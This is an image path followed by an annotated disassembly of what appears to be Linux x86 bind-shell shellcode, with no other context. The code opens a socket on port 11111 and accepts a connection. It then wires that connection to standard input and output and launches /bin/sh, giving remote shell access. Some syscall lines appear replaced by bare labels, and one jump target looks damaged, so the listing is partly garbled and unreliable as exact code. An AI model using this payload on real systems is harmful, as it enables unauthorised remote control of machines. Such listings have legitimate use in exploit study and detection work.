 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 B066 mov al,0x66
0x00417006 43 inc ebx
0x00417007 52 push edx
0x00417008 53 push ebx
0x00417009 6A02 push byte 0x2
0x0041700b 89E1 mov ecx,esp
0x0041700d socket
0x0041700f 5B pop ebx
0x00417010 5E pop esi
0x00417011 52 push edx
0x00417012 66682B67 push word 0x672b
0x00417016 6A10 push byte 0x10
0x00417018 51 push ecx
0x00417019 50 push eax
0x0041701a B066 mov al,0x66
0x0041701c 89E1 mov ecx,esp
0x0041701e bind
0x00417020 895104 mov [ecx+0x4],edx
0x00417023 B066 mov al,0x66
0x00417025 B304 mov bl,0x4
0x00417027 listen
0x00417029 B066 mov al,0x66
0x0041702b 43 inc ebx
0x0041702c accept
0x0041702e 59 pop ecx
0x0041702f 93 xchg eax,ebx
0x00417030 6A3F push byte 0x3f
0x00417032 58 pop eax
0x00417033 dup2
0x00417035 49 dec ecx
0x00417036 79 jns 0x1
0x00417038 B00B mov al,0xb
0x0041703a 682F2F7368 push dword 0x68732f2f
0x0041703f 682F62696E push dword 0x6e69622f
0x00417044 89E3 mov ebx,esp
0x00417046 41 inc ecx
0x00417047 execve